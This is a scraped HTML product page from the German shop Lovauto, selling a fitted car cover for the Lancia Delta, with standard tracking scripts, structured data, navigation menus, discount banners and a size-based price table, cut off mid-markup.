

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lovauto.de/171-autoplanen/522-lancia/523-delta
body_size: 65850
content:
<!doctype html>
<html lang="de-DE">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>LANCIA DELTA Autoplane - Gratislieferung</title>
    <script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"product","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"name":"Autoplanen","id":"8-999","reference":"","price":"64.99","category":"Autoplanen","variant":"Grose 3, Innere Verwendung","price_tax_exc":"54.62"}]}}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WR3HGDR');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
    
        
    
    <meta name="description" content="LANCIA DELTA Autoschutzplanen für Indoor &amp; Outdoor von Lovauto ✔️Resistent ✔️Atmungsaktiv ✔️Versandkostenfrei ab 20 €">
    <meta name="keywords" content="">
    
                
            <link rel="canonical" href="https://www.lovauto.de/171-autoplanen/522-lancia/523-delta">
        
            

    
        <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Lovauto",
    "url" : "https://www.lovauto.de/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.lovauto.de/img/logo-16518220534.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.lovauto.de/",
      "name": "Lovauto"
    },
    "name": "LANCIA DELTA Autoplane - Gratislieferung",
    "url":  "https://www.lovauto.de/171-autoplanen/522-lancia/523-delta"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Startseite",
            "item": "https://www.lovauto.de/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Autoplanen",
            "item": "https://www.lovauto.de/171-autoplanen"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Autoplane LANCIA",
            "item": "https://www.lovauto.de/171-autoplanen/522-lancia"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Autoplane LANCIA DELTA",
            "item": "https://www.lovauto.de/171-autoplanen/522-lancia/523-delta"
          }              ]
    }
  </script>
    

    
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Autoplanen",
    "description": "Kaufen Sie eine passgenaue Autoplanen für Ihren LANCIA DELTA und schützen Sie die Karosserie vor Wetter, Kratzern und Schmutz. Gratis Versand",
    "category": "Autoplanen",
    "image" :"https://www.lovauto.de/781-home_default/bache-voiture-brand-modele-only-.jpg",    "sku": "8",
    "mpn": "8"
        ,
    "brand": {
      "@type": "Thing",
      "name": "Lovauto"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Autoplanen",
      "price": "64.99",
      "url": "https://www.lovauto.de/index.php?controller=product_rule&amp;id=8&amp;id_product_attribute=999&amp;rewrite=bache-voiture-brand-modele-only-&amp;ean13=#/88-baches-grosse_3/98-finition_bache-innere_verwendung",
      "priceValidUntil": "2026-02-18",
              "image": ["https://www.lovauto.de/781-large_default/bache-voiture-brand-modele-only-.jpg","https://www.lovauto.de/723-large_default/bache-voiture-brand-modele-only-.jpg","https://www.lovauto.de/246-large_default/bache-voiture-brand-modele-only-.jpg"],
            "sku": "8",
      "mpn": "8",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Lovauto"
      }
    }
      }
</script>


    
        
    

    
        <meta property="og:title" content="LANCIA DELTA Autoplane - Gratislieferung" />
        <meta property="og:description" content="Kaufen Sie eine passgenaue Autoplanen für Ihren LANCIA DELTA und schützen Sie die Karosserie vor Wetter, Kratzern und Schmutz. Gratis Versand" />
        <meta property="og:url" content="https://www.lovauto.de/171-autoplanen/522-lancia/523-delta" />
        <meta property="og:site_name" content="Lovauto" />
            

    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
            <link rel="preload" as="image" href="https://www.lovauto.de/781-large_default/bache-voiture-brand-modele-only-.jpg" crossoriginn="anonymous">
    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.lovauto.de/img/favicon-4.ico?1651822053">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.lovauto.de/img/favicon-4.ico?1651822053">



      <link rel="stylesheet" href="https://www.lovauto.de/themes/sweetco/assets/css/theme.css?2026-02-02_3446" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovauto.de/modules/paypal/views/css/paypal_fo.css?2026-02-02_3446" type="text/css" media="all">




    

    <script type="text/javascript">
                    var controller = "product";
                    var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Gesamt","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Gesamt (inkl. MwSt.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Gesamtpreis o. MwSt.","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Zwischensumme","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Versand","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 Artikel","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Deutsch (German)","iso_code":"de","locale":"de-DE","language_code":"de-de","is_rtl":"0","date_format_lite":"d.m.Y","date_format_full":"d.m.Y H:i:s","id":4},"page":{"title":"","canonical":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=8&rewrite=bache-voiture-brand-modele-only-&ean13=","meta":{"title":"LANCIA DELTA Autoplane - Gratislieferung","description":"Kaufen Sie eine passgenaue Autoplanen f\u00fcr Ihren LANCIA DELTA und sch\u00fctzen Sie die Karosserie vor Wetter, Kratzern und Schmutz. Gratis Versand","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-de":true,"lang-rtl":false,"country-DE":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-8":true,"product-Autoplanen":true,"product-id-category-171":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true,"product-customizable":true},"admin_notifications":[]},"shop":{"name":"Lovauto","logo":"https:\/\/www.lovauto.de\/img\/logo-16518220534.jpg","stores_icon":"https:\/\/www.lovauto.de\/img\/logo_stores.png","favicon":"https:\/\/www.lovauto.de\/img\/favicon-4.ico"},"urls":{"base_url":"https:\/\/www.lovauto.de\/","current_url":"https:\/\/www.lovauto.de\/171-autoplanen\/522-lancia\/523-delta","shop_domain_url":"https:\/\/www.lovauto.de","img_ps_url":"https:\/\/www.lovauto.de\/img\/","img_cat_url":"https:\/\/www.lovauto.de\/img\/c\/","img_lang_url":"https:\/\/www.lovauto.de\/img\/l\/","img_prod_url":"https:\/\/www.lovauto.de\/img\/p\/","img_manu_url":"https:\/\/www.lovauto.de\/img\/m\/","img_sup_url":"https:\/\/www.lovauto.de\/img\/su\/","img_ship_url":"https:\/\/www.lovauto.de\/img\/s\/","img_store_url":"https:\/\/www.lovauto.de\/img\/st\/","img_col_url":"https:\/\/www.lovauto.de\/img\/co\/","img_url":"https:\/\/www.lovauto.de\/themes\/sweetco\/assets\/img\/","css_url":"https:\/\/www.lovauto.de\/themes\/sweetco\/assets\/css\/","js_url":"https:\/\/www.lovauto.de\/themes\/sweetco\/assets\/js\/","pic_url":"https:\/\/www.lovauto.de\/upload\/","pages":{"address":"https:\/\/www.lovauto.de\/adresse","addresses":"https:\/\/www.lovauto.de\/adressen","authentication":"https:\/\/www.lovauto.de\/anmeldung","cart":"https:\/\/www.lovauto.de\/panier","category":"https:\/\/www.lovauto.de\/index.php?controller=category","cms":"https:\/\/www.lovauto.de\/index.php?controller=cms","contact":"https:\/\/www.lovauto.de\/kontakt","discount":"https:\/\/www.lovauto.de\/Rabatt","guest_tracking":"https:\/\/www.lovauto.de\/auftragsverfolgung-gast","history":"https:\/\/www.lovauto.de\/bestellungsverlauf","identity":"https:\/\/www.lovauto.de\/profil","index":"https:\/\/www.lovauto.de\/","my_account":"https:\/\/www.lovauto.de\/mein-Konto","order_confirmation":"https:\/\/www.lovauto.de\/bestellbestatigung","order_detail":"https:\/\/www.lovauto.de\/index.php?controller=order-detail","order_follow":"https:\/\/www.lovauto.de\/bestellverfolgung","order":"https:\/\/www.lovauto.de\/Bestellung","order_return":"https:\/\/www.lovauto.de\/index.php?controller=order-return","order_slip":"https:\/\/www.lovauto.de\/bestellschein","pagenotfound":"https:\/\/www.lovauto.de\/seite-nicht-gefunden","password":"https:\/\/www.lovauto.de\/passwort-zuruecksetzen","pdf_invoice":"https:\/\/www.lovauto.de\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lovauto.de\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lovauto.de\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lovauto.de\/angebote","product":"https:\/\/www.lovauto.de\/index.php?controller=product","search":"https:\/\/www.lovauto.de\/suche","sitemap":"https:\/\/www.lovauto.de\/Sitemap","stores":"https:\/\/www.lovauto.de\/shops","supplier":"https:\/\/www.lovauto.de\/lieferant","register":"https:\/\/www.lovauto.de\/anmeldung?create_account=1","order_login":"https:\/\/www.lovauto.de\/Bestellung?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/sweetco\/assets\/","actions":{"logout":"https:\/\/www.lovauto.de\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-small_default.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-cart_default.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-home_default.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-medium_default.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-small_default.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-home_default.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Rabatt auf St\u00fcckzahl"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Startseite","url":"https:\/\/www.lovauto.de\/"},{"title":"Autoplanen","url":"https:\/\/www.lovauto.de\/171-autoplanen"},{"title":"Autoplane LANCIA","url":"https:\/\/www.lovauto.de\/171-autoplanen\/522-lancia"},{"title":"Autoplane LANCIA DELTA","url":"https:\/\/www.lovauto.de\/171-autoplanen\/522-lancia\/523-delta"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1770156530,"static_token":"5b7c0c2f122a12befda54194b0ad620f","token":"744cf20bae8b7f6027ba4f20a5688f34","debug":false};
            </script>



    
  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=bancontact,card,ideal,mybank,p24,paylater&amp;locale=de_DE&amp;enable-funding=giropay,sofort&amp;components=marks,funding-eligibility,payment-fields" as="script">



    
    <meta property="og:type" content="product">
            <meta property="og:image" content="https://www.lovauto.de/781-large_default/bache-voiture-brand-modele-only-.jpg">
    
            <meta property="product:pretax_price:amount" content="54.61638">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="64.99">
        <meta property="product:price:currency" content="EUR">
        
</head>

<body id="product" class="lang-de country-de currency-eur layout-full-width page-product tax-display-enabled product-id-8 product-autoplanen product-id-category-171 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order product-customizable bg-gray-200">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WR3HGDR&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main>
        
                    

        <header id="header" class="relative z-[1000]">
            
                
    <div>
        <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">

<div id="ps_banner_ajax">

	<div id="ps_topbanner_wrapper" class="top-banner js-top-banner">
			<span class="scrolling_banner">
													<a href="https://www.ekomi.de/bewertungen-lovauto_de.html" target="_blank" style="cursor: pointer">
				<div id="widget-container" style="display: flex; align-items: center; justify-content: center;">
					<picture style="margin-right: 5px">
                    	<source srcset="https://www.lovauto.de/modules/topbanner/views/img/ekomi_silver.webp" type="image/webp">
                    	<img src="https://www.lovauto.de/modules/topbanner/views/img/ekomi_silver.png" alt="silver rating">
                	</picture>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4 mr-2" width="50%"></i>
						<span>4,3 / 5</span>
				</div>
			</a>
		</span>
				<span class="scrolling_banner" style="display: none">
			Kostenlose Lieferung auf der gesamten Website

			
					</span>
			<span class="scrolling_banner" style="display: none">
			VALENTINSTAGSANGEBOT: -10 % mit dem Code: LIEBE10

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5 % ab 3 Artikeln im Warenkorb

			
					</span>
			<span class="scrolling_banner" style="display: none">
			VALENTINSTAGSANGEBOT: -10 % mit dem Code: LIEBE10

			
					</span>
	</div>

<style>
	
    .top-banner {
        height: 60px;
        line-height: 60px;
        background-color: #CF002D;
        font-size: 14px;
        color: #FFFFFF;

                    font-family: '', serif;
            }
</style>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
    

</div>

    </div>





    <div x-data="App.modules.fractomenu">
        <div class="bg-white py-3 lg:py-6 z-[1000] h-[74px] md:h-[86px] lg:h-auto">
            <div class="container lg:max-w-full xl:max-w-screen-2xl px-4">
                <div class="flex items-center justify-center gap-2 lg:gap-0 lg:justify-between">
                    <button class="flex-1 text-left lg:hidden leading-4" @click.prevent="openSidebar = true" aria-label="Menu">
                        <i class="fas fa-bars h-8 w-8"></i>
                    </button>

                    <div class="w-28 sm:w-32 md:w-40 lg:w-auto">
                        <a href="https://www.lovauto.de/">
                            <picture>
                                <img src="https://www.lovauto.de/img/logo-16518220534.jpg"
                                    alt="Lovauto"
                                    width="200"
                                    height="77">
                            </picture>
                        </a>
                    </div>


                    <nav class="fixed lg:relative top-0 left-0 h-screen bg-white w-72 transition-[transform] lg:transition-none z-[1002] lg:w-auto lg:h-auto lg:!translate-x-0 top-menu"
:class="[openSidebar === true ? '' : '-translate-x-full']" x-cloak="max-lg">
    <div class="lg:hidden bg-black text-white uppercase py-2 px-4 flex justify-between gap-2 items-center">
        Cat&eacute;gorie

        <span @click="openSidebar = false">
            <i class="fas fa-xmark h-4 w-4"></i>
        </span>
    </div>

    <ul class="list-none p-0 lg:flex lg:items-stretch lg:justify-center w-full">
                                    <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Autositzbezüge
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/7-autositzbezuege">Autositzbezüge</a></li>
<li><a href="/12-transporter-sitzbezuege">Transporter Sitzbezüge</a></li>
<li><a href="/870-sitzbezuege-fuer-vans-und-ausgebaute-transporter">Sitzbezüge für Vans und Camper</a></li>
<li><a href="/861-sitzbezuege-fuer-wohnmobile">Sitzbezüge für Wohnmobile</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Autofussmatten
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/6-autofussmatten">Autofussmatten</a></li>
<li><a href="862-autoteppich-fuer-oldtimer">Autofussmatten Oldtimer</a></li>
<li><a href="/11-transporter-fussmatten">Transporter Fussmatten</a></li>
<li><a href="/871-teppiche-fuer-transporter-und-camper">Teppiche für Vans und Camper</a></li>
<li><a href="/864-wohnmobile-fussmatten">Wohnmobile Fussmatten</a></li>
<li><a href="/865-flurteppich-wohnmobil">Teppich im Wohnmobilgang</a></li>
<li><a href="/866-teppich-lkw">Teppich Lkw</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/8-kofferraummatten"
                            title="Kofferraummatten">
                                            
                        Kofferraummatten
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/171-autoplanen"
                            title="Autoplanen">
                                            
                        Autoplanen
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4  last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/858-schneesocken"
                            title="Schneesocken">
                                            
                        Schneesocken
                        
                        
                                            </a>
                    
                                    </li>
                        </ul>
</nav>

<div x-cloak class="bg-black top-0 left-0 absolute w-screen h-screen opacity-50 z-[1001] lg:!hidden" :class="[openSidebar === true ? '' : 'hidden']" @click="openSidebar = ! openSidebar"></div>

                    <div class="flex-1 lg:flex-none flex gap-2 sm:gap-4 justify-end lg:justify-center">
                                                                                                                                <a href="https://support.tailleurauto.com/hc/de" class="flex flex-col text-center xl:px-3 group link link-ui-gray-800" target="_blank">
                                <i class="block mx-auto far fa-circle-question h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
                                <span class="hidden lg:inline-flex items-end flex-1">Hilfe</span>
                            </a>
                        
                         
    <a href="https://www.lovauto.de/mein-Konto" class="text-center xl:px-3 group link link-ui-gray-800" title="Loggen Sie sich in Ihr Kundenkonto ein">
        <i class="block mx-auto far fa-circle-user h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
        <span class="hidden lg:inline-block">Konto</span>
    </a>

                        <div id="blockcart-wrapper" x-data="{ dropdown: false }" class="relative" @click.away="dropdown = false">
    <div class="blockcart cart-preview h-full" data-refresh-url="//www.lovauto.de/module/ps_shoppingcart/ajax">
        <button class="relative text-center xl:px-3 group link link-ui-gray-800 flex flex-col h-full" @click.prevent="dropdown = !dropdown">
            <span class="absolute -top-1 -right-2 lg:right-0 rounded-full bg-yellow flex items-center justify-center h-4 w-4 lg:h-5 lg:w-5 text-black text-sm lg:text-base">
                0
            </span>

            <i class="block mx-auto fas fa-cart-shopping h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>

            <span class="hidden lg:inline-flex items-end flex-1">Korb</span>
        </button>

        <div x-cloak class="text-sm cart-preview absolute mt-2 px-2 py-4 top-full right-0 w-72 bg-white rounded border border-t-[3px] border-gray-600 rounded-t-none border-t-yellow z-20 text-left transition-opacity" :class="[dropdown === true ? 'opacity-100 visible' : 'invisible opacity-0 pointer-events-none']">
            
                                    <p class="no-items">Ihr Warenkorb ist leer!</p>
                            
        </div>
    </div>
</div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
            
        </header>

        <section id="wrapper" class="">
            
                
    <aside id="notifications">
        <div class="container px-4">
            
            
            
                    </div>
    </aside>
            

            
            <div>
                
                

                
  <div id="content-wrapper" class="js-content-wrapper">
    
    
    <script type="text/javascript">
        var minPricesByAttribute = {"86":{"min_prices":{"discount_percentage":35,"price_displayed":"89,99\u00a0\u20ac","sale_price_displayed":"58,49\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"89,99\u00a0\u20ac","sale_price_displayed":"58,49\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"89,99\u00a0\u20ac","sale_price_displayed":"62,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}}},"87":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"69,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"154,99\u00a0\u20ac","sale_price_displayed":"108,49\u00a0\u20ac"}}},"88":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"109,99\u00a0\u20ac","sale_price_displayed":"76,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"169,99\u00a0\u20ac","sale_price_displayed":"118,99\u00a0\u20ac"}}},"89":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"109,99\u00a0\u20ac","sale_price_displayed":"76,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"180,99\u00a0\u20ac","sale_price_displayed":"126,69\u00a0\u20ac"}}},"90":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"109,99\u00a0\u20ac","sale_price_displayed":"76,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"180,99\u00a0\u20ac","sale_price_displayed":"126,69\u00a0\u20ac"}}},"91":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"109,99\u00a0\u20ac","sale_price_displayed":"76,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"180,99\u00a0\u20ac","sale_price_displayed":"126,69\u00a0\u20ac"}}},"92":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"119,99\u00a0\u20ac","sale_price_displayed":"83,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"180,99\u00a0\u20ac","sale_price_displayed":"126,69\u00a0\u20ac"}}},"93":{"min_prices":{"discount_percentage":35,"price_displayed":"119,99\u00a0\u20ac","sale_price_displayed":"77,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"119,99\u00a0\u20ac","sale_price_displayed":"77,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"127,99\u00a0\u20ac","sale_price_displayed":"89,59\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"189,99\u00a0\u20ac","sale_price_displayed":"132,99\u00a0\u20ac"}}},"94":{"min_prices":{"discount_percentage":35,"price_displayed":"119,99\u00a0\u20ac","sale_price_displayed":"77,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"119,99\u00a0\u20ac","sale_price_displayed":"77,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"127,99\u00a0\u20ac","sale_price_displayed":"89,59\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"199,99\u00a0\u20ac","sale_price_displayed":"139,99\u00a0\u20ac"}}}};
    </script>
<div x-data="{ isSidebarOpen: false, SidebarContent: '' }" class="relative">
    
        
  <section x-data="{ isScrollNav: false }" id="product-navbar" 
    class="border-t border-gray-600 bg-white shadow-img w-full z-40" 
    :class="{ ' fixed top-0': isScrollNav, 'relative': !isScrollNav }" 
    @scroll.window="isScrollNav = (window.pageYOffset < 240) ? false: true">
    
    <nav class="container mx-auto w-full max-w-[1092px] gap-5 justify-between items-center p-2 nowglt" role="tablist">
        <ul x-data="{ isNavSelect: null }" class="flex justify-between items-center overflow-scroll no-scrollbar" role="tablist">
            <li class="cursor-pointer" 
